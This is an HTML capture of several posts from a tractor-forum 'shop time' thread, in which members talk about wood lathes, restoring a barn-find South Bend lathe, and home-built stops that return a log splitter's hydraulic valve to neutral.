					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/forums/posts/5628412/share"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
		</ul>
			
			<span class="nummer"><a href="/forums/threads/todays-shop-time.369727/post-5628412" rel="nofollow">#862</a>&nbsp;&nbsp;</span>
</div>
		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user"
		itemprop="author" itemscope itemtype="https://schema.org/Person" itemid="https://www.tractorbynet.com/forums/members/threepoint.242304/">

		
			<meta itemprop="url" content="https://www.tractorbynet.com/forums/members/threepoint.242304/" />
		

		<div class="message-avatar ">
			<div class="message-avatar-wrapper">

				<a href="/forums/members/threepoint.242304/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="242304" data-xf-init="member-tooltip" style="background-color: #993333; color: #df9f9f">
			<span class="avatar-u242304-m" role="img" aria-label="Threepoint">T</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/forums/members/threepoint.242304/" class="username " dir="auto" data-user-id="242304" data-xf-init="member-tooltip"><span itemprop="name">Threepoint</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Veteran Member</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Joined</dt>
							<dd>Feb 13, 2014</dd>
						</dl>
					
					


						<dl class="pairs pairs--justified">
							<dt>Messages</dt>
							<dd>2,245</dd>
						</dl>
					
					
					
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Location</dt>
							<dd>
								
									<a href="/forums/misc/location-info?location=No.+VA" rel="nofollow noreferrer" target="_blank" class="u-concealed">No. VA</a>
								
							</dd>
						</dl>
					
					
					
						

	
		
			

			
				<dl class="pairs pairs--justified" data-field="what_make_model_of">
					<dt>Tractor</dt>
					<dd>Kubota B2150HST w/ LA350 loader,  Kubota GF1800 HST,  Kioti CK3510SE HST w/ KL4030 loader, Kioti NX4510HST/cab w/ KL6010 loader</dd>
				</dl>
			
		
	

						
					
				
				</div>
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			
		</ul>


	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-5628412"
		data-lb-caption-desc="Threepoint &middot; Jan 12, 2020 at 11:37 PM">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					
	

		
			
		

		
	

<div class="bbWrapper"><blockquote data-attributes="member: 210202" data-quote="dragoneggs" data-source="post: 5628338"
	class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote js-expandWatch">
	
		<div class="bbCodeBlock-title">
			
				<a href="/forums/goto/post?id=5628338"
					class="bbCodeBlock-sourceJump"
					rel="nofollow"
					data-xf-click="attribution"
					data-content-selector="#post-5628338">dragoneggs said:</a>
			
		</div>
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent js-expandContent ">
			Nothing special... just some cheap magnets from Harbor Freight.<br />
<br />
Lathe I am super happy with... a Nova Galaxy.  What a dream... digital variable drive.  I bought a couple Vicmarc chucks and now I just need to live up to the equipment I have.  Of course I went straight to bowl turning rather than hone my skills on simpler spindle type projects but that&#039;s me.  Currently making my first box with mortise/tenon lid thanks to a couple YouTube vids on technique.
		</div>
		<div class="bbCodeBlock-expandLink js-expandLink"><a role="button" tabindex="0">Click to expand...</a></div>
	</div>
</blockquote><br />
Congratulatins!  That is a very nice lathe.  You&#039;ll have a lot of fun with it!</div>

	

		
			
		

		
	

				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

		
			
		

		
	


	


	

		
			
		

		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				
 <div class="samCodeUnit" data-position="post_below_container_2"> <div class="samItem"> <!-- Tag ID: tractorbynet_forums_incontent_1 --> <div align="center" data-freestar-ad="__300x250 __970x250" id="tractorbynet_forums_incontent_1"> <script data-cfasync="false" type="text/javascript"> freestar.config.enabled_slots.push({ placementName: "tractorbynet_forums_incontent_1", slotId: "tractorbynet_forums_incontent_1" }); </script> </div> </div> </div> 



	

		
			
		

		
	



					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="Budweiser John"
		data-content="post-5628569"
		id="js-post-5628569"
		itemscope itemtype="https://schema.org/Comment" itemid="https://www.tractorbynet.com/forums/posts/5628569/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://www.tractorbynet.com/forums/threads/todays-shop-time.369727/" />
		

		<span class="u-anchorTarget" id="post-5628569"></span>
		<div class="kopf">  
    
        <span class="datum">&nbsp;&nbsp;<a href="/forums/threads/todays-shop-time.369727/post-5628569" rel="nofollow"><time  class="u-dt" dir="auto" datetime="2020-01-13T09:17:27-0500" data-time="1578925047" data-date-string="Jan 13, 2020" data-time-string="9:17 AM" title="Jan 13, 2020 at 9:17 AM">Jan 13, 2020</time></a> / Todays shop time.</span>
        		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
	
			<li>
				<a href="/forums/threads/todays-shop-time.369727/post-5628569"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/forums/posts/5628569/share"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
		</ul>
			
			<span class="nummer"><a href="/forums/threads/todays-shop-time.369727/post-5628569" rel="nofollow">#863</a>&nbsp;&nbsp;</span>
</div>
		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user"
		itemprop="author" itemscope itemtype="https://schema.org/Person" itemid="https://www.tractorbynet.com/forums/members/budweiser-john.199486/">

		
			<meta itemprop="url" content="https://www.tractorbynet.com/forums/members/budweiser-john.199486/" />
		

		<div class="message-avatar ">
			<div class="message-avatar-wrapper">

				<a href="/forums/members/budweiser-john.199486/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="199486" data-xf-init="member-tooltip" style="background-color: #6633cc; color: #d1c2f0">
			<span class="avatar-u199486-m" role="img" aria-label="Budweiser John">B</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/forums/members/budweiser-john.199486/" class="username " dir="auto" data-user-id="199486" data-xf-init="member-tooltip"><span itemprop="name">Budweiser John</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Platinum Member</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Joined</dt>
							<dd>Apr 9, 2013</dd>
						</dl>
					
					


						<dl class="pairs pairs--justified">
							<dt>Messages</dt>
							<dd>735</dd>
						</dl>
					
					
					
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Location</dt>
							<dd>
								
									<a href="/forums/misc/location-info?location=Dewitt%2C+Michigan" rel="nofollow noreferrer" target="_blank" class="u-concealed">Dewitt, Michigan</a>
								
							</dd>
						</dl>
					
					
					
						

	
		
			

			
				<dl class="pairs pairs--justified" data-field="what_make_model_of">
					<dt>Tractor</dt>
					<dd>New Holland TC45D</dd>
				</dl>
			
		
	

						
					
				
				</div>
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			
		</ul>


	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-5628569"
		data-lb-caption-desc="Budweiser John &middot; Jan 13, 2020 at 9:17 AM">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					
	

		
			
		

		
	

<div class="bbWrapper"><script class="js-extraPhrases" type="application/json">
			{
				"lightbox_close": "Close",
				"lightbox_next": "Next",
				"lightbox_previous": "Previous",
				"lightbox_error": "The requested content cannot be loaded. Please try again later.",
				"lightbox_start_slideshow": "Start slideshow",
				"lightbox_stop_slideshow": "Stop slideshow",
				"lightbox_full_screen": "Full screen",
				"lightbox_thumbnails": "Thumbnails",
				"lightbox_download": "Download",
				"lightbox_share": "Share",
				"lightbox_zoom": "Zoom",
				"lightbox_new_window": "New window",
				"lightbox_toggle_sidebar": "Toggle sidebar"
			}
			</script>
		
		
	

	<a href="https://www.tractorbynet.com/forums/attachments/1d873384-a7c9-4e08-a52d-d1fb807b5888-jpeg.636831/"
		target="_blank" class="js-lbImage"><img src="https://www.tractorbynet.com/forums/data/attachments/550/550407-f674ef9c44f32546e9887f0f2177306b.jpg"
		class="bbImage "
		style=""
		alt="1D873384-A7C9-4E08-A52D-D1FB807B5888.jpeg"
		title="1D873384-A7C9-4E08-A52D-D1FB807B5888.jpeg"
		width="200" height="150" loading="lazy" /></a><a href="https://www.tractorbynet.com/forums/attachments/dfbb7a64-9944-4fc7-bfe9-b3fee34f51fa-jpeg.636832/"
		target="_blank" class="js-lbImage"><img src="https://www.tractorbynet.com/forums/data/attachments/550/550418-d01b6341c65255141eb41a6c54cfc774.jpg"
		class="bbImage "
		style=""
		alt="DFBB7A64-9944-4FC7-BFE9-B3FEE34F51FA.jpeg"
		title="DFBB7A64-9944-4FC7-BFE9-B3FEE34F51FA.jpeg"
		width="200" height="150" loading="lazy" /></a>



<blockquote data-attributes="member: 242304" data-quote="Threepoint" data-source="post: 5628412"
	class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote js-expandWatch">
	
		<div class="bbCodeBlock-title">
			
				<a href="/forums/goto/post?id=5628412"
					class="bbCodeBlock-sourceJump"
					rel="nofollow"
					data-xf-click="attribution"
					data-content-selector="#post-5628412">Threepoint said:</a>
			
		</div>
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent js-expandContent ">
			Congratulatins!  That is a very nice lathe.  You&#039;ll have a lot of fun with it!
		</div>
		<div class="bbCodeBlock-expandLink js-expandLink"><a role="button" tabindex="0">Click to expand...</a></div>
	</div>
</blockquote>Here is a picture of a recent neighborhood barn find. Eight foot long bed, variable speed DC motor with controller and a box full of accessories. I haven稚 turned wood since high school almost 60 years ago so looking forward to new shop adventures. This machine is branded South Bend but I cannot find any evidence that it was used as a metal working lathe. <br />
Can稚 wait to get it into the shop and restore it. Both the head stock and tail stock spindles are true with no run out and align perfectly.<br />
B. John</div>

	

		
			
		

		
	

				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
			
	

		
	</div>

								

								
									
	

								

								
									
	

		
			
		

		
	


	


	

		
			
		

		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

	

		
			
		

		
	




	

		
			
		

		
	



					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="4570Man"
		data-content="post-5629274"
		id="js-post-5629274"
		itemscope itemtype="https://schema.org/Comment" itemid="https://www.tractorbynet.com/forums/posts/5629274/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://www.tractorbynet.com/forums/threads/todays-shop-time.369727/" />
		

		<span class="u-anchorTarget" id="post-5629274"></span>
		<div class="kopf">  
    
        <span class="datum">&nbsp;&nbsp;<a href="/forums/threads/todays-shop-time.369727/post-5629274" rel="nofollow"><time  class="u-dt" dir="auto" datetime="2020-01-13T21:34:08-0500" data-time="1578969248" data-date-string="Jan 13, 2020" data-time-string="9:34 PM" title="Jan 13, 2020 at 9:34 PM">Jan 13, 2020</time></a> / Todays shop time.</span>
        		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
	
    
	<li>
    
    
      	<span class="message-newIndicator threadStarterMobile">Thread Starter</span>
    
	</li>


			<li>
				<a href="/forums/threads/todays-shop-time.369727/post-5629274"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/forums/posts/5629274/share"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
		</ul>
			
			<span class="nummer"><a href="/forums/threads/todays-shop-time.369727/post-5629274" rel="nofollow">#864</a>&nbsp;&nbsp;</span>
</div>
		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user"
		itemprop="author" itemscope itemtype="https://schema.org/Person" itemid="https://www.tractorbynet.com/forums/members/4570man.284299/">

		
			<meta itemprop="url" content="https://www.tractorbynet.com/forums/members/4570man.284299/" />
		

		<div class="message-avatar message-avatar--online">
			<div class="message-avatar-wrapper">

    


    <div class="ribbonBox desktopRibbon leftCornerDesktop">
        <div class="ribbon-wrapper">
            <div class="ribbon"
                    
                        data-xf-init="tooltip"
                        data-original-title="Thread Starter"
                    
                >
                <span>OP </span>
            </div>
        </div>
    </div>




				<a href="/forums/members/4570man.284299/" class="avatar avatar--m" data-user-id="284299" data-xf-init="member-tooltip">
			<img src="/forums/data/avatars/m/284/284299.jpg?1614405227"  alt="4570Man" class="avatar-u284299-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
					<span class="message-avatar-online" tabindex="0" data-xf-init="tooltip" data-trigger="auto" title="Online now"></span>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/forums/members/4570man.284299/" class="username " dir="auto" data-user-id="284299" data-xf-init="member-tooltip"><span itemprop="name">4570Man</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Super Star Member</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Joined</dt>
							<dd>Apr 7, 2015</dd>
						</dl>
					
					


						<dl class="pairs pairs--justified">
							<dt>Messages</dt>
							<dd>18,942</dd>
						</dl>
					
					
					
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Location</dt>
							<dd>
								
									<a href="/forums/misc/location-info?location=Crossville%2C+TN" rel="nofollow noreferrer" target="_blank" class="u-concealed">Crossville, TN</a>
								
							</dd>
						</dl>
					
					
					
						

	
		
			

			
				<dl class="pairs pairs--justified" data-field="what_make_model_of">
					<dt>Tractor</dt>
					<dd>Kubota M59, Kubota L3800, Grasshopper 428D, Topkick dump truck, 3500 dump truck, 10 ton trailer, more lighter trailers.</dd>
				</dl>
			
		
	

						
					
				
				</div>
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			
		</ul>


	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-5629274"
		data-lb-caption-desc="4570Man &middot; Jan 13, 2020 at 9:34 PM">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					
	

		
			
		

		
	

<div class="bbWrapper">My wood splitter has a 30” stroke and I don’t split 30” wood so I had bolts in the beam flange to stop it short to save time. After a couple years of doing that  it broke the end off the cylinder. So after I fixed that I rigged up this contraception to knock the valve back to neutral. <a href="https://www.tractorbynet.com/forums/attachments/img_8081-jpg.636932/"
		target="_blank" class="js-lbImage"><img src="https://www.tractorbynet.com/forums/data/attachments/550/550828-32eb3260058a8890811e1f938efc30ed.jpg"
		class="bbImage "
		style=""
		alt="IMG_8081.JPG"
		title="IMG_8081.JPG"
		width="201" height="150" loading="lazy" /></a></div>

	

		
			
		

		
	

				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
			
	

		
	</div>

								

								
									
	

								

								
									
	

		
			
		

		
	


	


	

		
			
		

		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				
 <div class="samCodeUnit" data-position="post_below_container_4"> <div class="samItem"> <!-- Tag ID: tractorbynet_forums_incontent_2 --> <div align="center" data-freestar-ad="__300x250 __970x250" id="tractorbynet_forums_incontent_2"> <script data-cfasync="false" type="text/javascript"> freestar.config.enabled_slots.push({ placementName: "tractorbynet_forums_incontent_2", slotId: "tractorbynet_forums_incontent_2" }); </script> </div> </div> </div> 



	

		
			
		

		
	



					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="Gordon Gould"
		data-content="post-5631030"
		id="js-post-5631030"
		itemscope itemtype="https://schema.org/Comment" itemid="https://www.tractorbynet.com/forums/posts/5631030/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://www.tractorbynet.com/forums/threads/todays-shop-time.369727/" />
		

		<span class="u-anchorTarget" id="post-5631030"></span>
		<div class="kopf">  
    
        <span class="datum">&nbsp;&nbsp;<a href="/forums/threads/todays-shop-time.369727/post-5631030" rel="nofollow"><time  class="u-dt" dir="auto" datetime="2020-01-16T08:33:48-0500" data-time="1579181628" data-date-string="Jan 16, 2020" data-time-string="8:33 AM" title="Jan 16, 2020 at 8:33 AM">Jan 16, 2020</time></a> / Todays shop time.</span>
        		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
	
			<li>
				<a href="/forums/threads/todays-shop-time.369727/post-5631030"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/forums/posts/5631030/share"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
		</ul>
			
			<span class="nummer"><a href="/forums/threads/todays-shop-time.369727/post-5631030" rel="nofollow">#865</a>&nbsp;&nbsp;</span>
</div>
		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user"
		itemprop="author" itemscope itemtype="https://schema.org/Person" itemid="https://www.tractorbynet.com/forums/members/gordon-gould.35410/">

		
			<meta itemprop="url" content="https://www.tractorbynet.com/forums/members/gordon-gould.35410/" />
		

		<div class="message-avatar ">
			<div class="message-avatar-wrapper">

				<a href="/forums/members/gordon-gould.35410/" class="avatar avatar--m" data-user-id="35410" data-xf-init="member-tooltip">
			<img src="/forums/data/avatars/m/35/35410.jpg?1628779702" srcset="/forums/data/avatars/l/35/35410.jpg?1628779702 2x" alt="Gordon Gould" class="avatar-u35410-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/forums/members/gordon-gould.35410/" class="username " dir="auto" data-user-id="35410" data-xf-init="member-tooltip"><span itemprop="name">Gordon Gould</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Super Member</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Joined</dt>
							<dd>Apr 1, 2007</dd>
						</dl>
					
					


						<dl class="pairs pairs--justified">
							<dt>Messages</dt>
							<dd>6,701</dd>
						</dl>
					
					
					
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Location</dt>
							<dd>
								
									<a href="/forums/misc/location-info?location=NorthEastern%2C+VT" rel="nofollow noreferrer" target="_blank" class="u-concealed">NorthEastern, VT</a>
								
							</dd>
						</dl>
					
					
					
						

	
		
			

			
				<dl class="pairs pairs--justified" data-field="what_make_model_of">
					<dt>Tractor</dt>
					<dd>Kubota L3010DT, Kubota M5640SUD, Dresser TD7G Dozer</dd>
				</dl>
			
		
	

						
					
				
				</div>
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			
		</ul>


	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-5631030"
		data-lb-caption-desc="Gordon Gould &middot; Jan 16, 2020 at 8:33 AM">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					
	

		
			
		

		
	

<div class="bbWrapper"><blockquote data-attributes="member: 284299" data-quote="4570Man" data-source="post: 5629274"
	class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote js-expandWatch">
	
		<div class="bbCodeBlock-title">
			
				<a href="/forums/goto/post?id=5629274"
					class="bbCodeBlock-sourceJump"
					rel="nofollow"
					data-xf-click="attribution"
					data-content-selector="#post-5629274">4570Man said:</a>
			
		</div>
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent js-expandContent ">
			My wood splitter has a 30” stroke and I don’t split 30” wood so I had bolts in the beam flange to stop it short to save time. After a couple years of doing that  it broke the end off the cylinder. So after I fixed that I rigged up this contraception to knock the valve back to neutral. <a href="https://www.tractorbynet.com/forums/attachments/636932/" target="_blank">View attachment 636932</a>
		</div>
		<div class="bbCodeBlock-expandLink js-expandLink"><a role="button" tabindex="0">Click to expand...</a></div>
	</div>
</blockquote><br />
Thats a cleverly simple way to do that with the spring rather than a slide.<br />
<br />
I did the same thing about 6 years ago. Splitter stops at 26&quot; and I split 18&quot; or 16&quot; mostly. So I made a plate stop bolted to the beam. I tore out the wedge bolt holes. Fixed that and made an adjustable lever contraption to throw the the lever to stop. On mine I had to push the lever the opposite direction of the wedge travel so I needed a pivot. Saves a lot of time stopping the splitter in the right place.<br />
<br />
<a href="https://www.tractorbynet.com/forums/attachments/stop2-jpg.637244/"
		target="_blank" class="js-lbImage"><img src="https://www.tractorbynet.com/forums/data/attachments/551/551957-77dc9cd50b267cf011e82bad87d49868.jpg"
		class="bbImage "
		style=""
		alt="Stop2.JPG"
		title="Stop2.JPG"
		width="200" height="150" loading="lazy" /></a><br />
<br />
<a href="https://www.tractorbynet.com/forums/attachments/stop3-jpg.637245/"
		target="_blank" class="js-lbImage"><img src="https://www.tractorbynet.com/forums/data/attachments/551/551961-850c6662aedeb188c7c115b0d8f7c5aa.jpg"
		class="bbImage "
		style=""
		alt="Stop3.JPG"
		title="Stop3.JPG"
		width="200" height="150" loading="lazy" /></a><br />
<br />
<a href="https://www.tractorbynet.com/forums/attachments/stop6-jpg.637246/"
		target="_blank" class="js-lbImage"><img src="https://www.tractorbynet.com/forums/data/attachments/551/551963-00b1b4ee6e6d14ceb53a20644db87478.jpg"
		class="bbImage "
		style=""
		alt="Stop6.JPG"
		title="Stop6.JPG"
		width="200" height="150" loading="lazy" /></a><br />
<br />
<a href="http://youtu.be/sSxqIm1Y7tk" target="_blank" class="link link--external" rel="nofollow ugc noopener">SplitterReturnStop - YouTube</a><br />
<br />
gg</div>

	

		
			
		

		
	

				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
			
	

		
	</div>

								

								
									
	

								

								
									
	

		
			
		

		
	


	


	

		
			
		

		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

	

		
			
		

		
	




	

		
			
		

		
	



					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="4570Man"
		data-content="post-5631091"
		id="js-post-5631091"
		itemscope itemtype="https://schema.org/Comment" itemid="https://www.tractorbynet.com/forums/posts/5631091/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://www.tractorbynet.com/forums/threads/todays-shop-time.369727/" />
		

		<span class="u-anchorTarget" id="post-5631091"></span>
		<div class="kopf">  
    
        <span class="datum">&nbsp;&nbsp;<a href="/forums/threads/todays-shop-time.369727/post-5631091" rel="nofollow"><time  class="u-dt" dir="auto" datetime="2020-01-16T10:05:26-0500" data-time="1579187126" data-date-string="Jan 16, 2020" data-time-string="10:05 AM" title="Jan 16, 2020 at 10:05 AM">Jan 16, 2020</time></a> / Todays shop time.</span>
        		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
	
    
	<li>
    
    
      	<span class="message-newIndicator threadStarterMobile">Thread Starter</span>
    
	</li>


			<li>
				<a href="/forums/threads/todays-shop-time.369727/post-5631091"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/forums/posts/5631091/share"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
		</ul>
			
			<span class="nummer"><a href="/forums/threads/todays-shop-time.369727/post-5631091" rel="nofollow">#866</a>&nbsp;&nbsp;</span>
</div>
		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user"
		itemprop="author" itemscope itemtype="https://schema.org/Person" itemid="https://www.tractorbynet.com/forums/members/4570man.284299/">

		
			<meta itemprop="url" content="https://www.tractorbynet.com/forums/members/4570man.284299/" />
		

		<div class="message-avatar message-avatar--online">
			<div class="message-avatar-wrapper">

    


    <div class="ribbonBox desktopRibbon leftCornerDesktop">
        <div class="ribbon-wrapper">
            <div class="ribbon"
                    
                        data-xf-init="tooltip"
                        data-original-title="Thread Starter"
                    
                >
                <span>OP </span>
            </div>
        </div>
    </div>




				<a href="/forums/members/4570man.284299/" class="avatar avatar--m" data-user-id="284299" data-xf-init="member-tooltip">
			<img src="/forums/data/avatars/m/284/284299.jpg?1614405227"  alt="4570Man" class="avatar-u284299-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
					<span class="message-avatar-online" tabindex="0" data-xf-init="tooltip" data-trigger="auto" title="Online now"></span>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/forums/members/4570man.284299/" class="username " dir="auto" data-user-id="284299" data-xf-init="member-tooltip"><span itemprop="name">4570Man</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Super Star Member</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Joined</dt>
							<dd>Apr 7, 2015</dd>
						</dl>
					
					


						<dl class="pairs pairs--justified">
							<dt>Messages</dt>
							<dd>18,942</dd>
						</dl>
					
					
					
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Location</dt>
							<dd>
								
									<a href="/forums/misc/location-info?location=Crossville%2C+TN" rel="nofollow noreferrer" target="_blank" class="u-concealed">Crossville, TN</a>
								
							</dd>
						</dl>
					
					
					
						

	
		
			

			
				<dl class="pairs pairs--justified" data-field="what_make_model_of">
					<dt>Tractor</dt>
					<dd>Kubota M59, Kubota L3800, Grasshopper 428D, Topkick dump truck, 3500 dump truck, 10 ton trailer, more lighter trailers.</dd>
				</dl>
			
		
	

						
					
				
				</div>
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			
		</ul>


	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-5631091"
		data-lb-caption-desc="4570Man &middot; Jan 16, 2020 at 10:05 AM">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					
	

		
			
		

		
	

<div class="bbWrapper">The direction of mine and yours is the same. Mine hits the valve body instead of the handle. But yours is a lot cleaner job than mine.</div>

	

		
			
		

		
	

				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

		
			
		

		
	


	


	

		
			
		

		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

	

		
			
		

		
	




	

		
			
		

		
	



					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="Gordon Gould"
		data-content="post-5631141"
		id="js-post-5631141"
		itemscope itemtype="https://schema.org/Comment" itemid="https://www.tractorbynet.com/forums/posts/5631141/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://www.tractorbynet.com/forums/threads/todays-shop-time.369727/" />
		

		<span class="u-anchorTarget" id="post-5631141"></span>
		<div class="kopf">  
    
        <span class="datum">&nbsp;&nbsp;<a href="/forums/threads/todays-shop-time.369727/post-5631141" rel="nofollow"><time  class="u-dt" dir="auto" datetime="2020-01-16T11:00:43-0500" data-time="1579190443" data-date-string="Jan 16, 2020" data-time-string="11:00 AM" title="Jan 16, 2020 at 11:00 AM">Jan 16, 2020</time></a> / Todays shop time.</span>
